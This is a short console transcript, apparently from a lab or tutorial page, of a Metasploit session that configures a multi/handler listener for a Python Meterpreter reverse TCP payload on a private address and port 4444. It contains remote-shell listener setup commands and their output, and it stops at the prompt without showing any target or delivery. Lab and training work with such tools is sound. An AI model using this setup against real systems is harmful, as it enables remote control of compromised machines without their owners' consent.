 msf6 exploit(multi/handler) > set payload python/meterpreter/reverse_tcp
payload ⇒ python/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.52.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.52.128
lhost ⇒ 192.168.52.128
msf6 exploit(multi/handler) >
Home